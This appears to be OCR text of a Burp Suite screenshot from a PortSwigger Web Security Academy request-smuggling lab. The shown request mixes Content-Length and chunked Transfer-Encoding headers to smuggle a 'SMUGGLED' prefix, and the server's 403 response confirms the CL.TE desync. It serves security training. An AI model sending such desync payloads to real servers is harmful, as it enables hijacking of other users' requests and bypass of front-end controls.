 Send
Cancel
Target: https://0af5001503efb01787397d7000f10086.web-security-academy.net
HTTP/1
Request
Pretty
Raw
Hex
Hackvertor
\n
1 POST / HTTP/1.1\r \n
2 Host:
0af5001503efb01787397d7000f10086.web-security-aca
demy.net\r \n
3 Cookie: session=Jj2SoOaDAUICEntU2qKWCFbBLwbK6RZx
\r \n
4 Cache-Control: max-age=0\r \n
5 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113",
"Not-A.Brand";v="24"\r \n
6 Sec-Ch-Ua-Mobile: ?0\r \n
7 Sec-Ch-Ua-Platform: "Linux"\r \n
8 Upgrade-Insecure-Requests: 1\r \n
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36\r \n
10 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
\r \n
11 Sec-Gpc: 1\r \n
12 Accept-Language: en-GB,en;q=0.7\r \n
13 Sec-Fetch-Site: cross-site\r \n
14 Sec-Fetch-Mode: navigate\r \n
15 Sec-Fetch-User: ?1\r \n
16 Sec-Fetch-Dest: document\r \n
17 Referer: https://portswigger.net/\r \n
18 Accept-Encoding: gzip, deflate\r \n
19 Content-Type: application/x-www-form-urlencoded
\r \n
20 Content-Length: 17\r \n
21 Transfer-Encoding: chunked\r \n
22 \r \n
23 0\r \n
24 \r \n
25 SMUGGLED\r \n
26 \r \n
27
Search...
0 matches
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 34
6
7 "Unrecognized method SMUGGLEDPOST"
content-Length
depends on this block
Search...
0 matches
Inspector
Selection
17 (0x11)
Selected text
0\r \n
\r \n
SMUGGLED\r \n
\r \n
Decoded from: URL encoding
0\r \n
\r \n
SMUGGLED\r \n
\r \n
Cancel
Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 20
Response headers 4
Done
175 bytes | 306 millis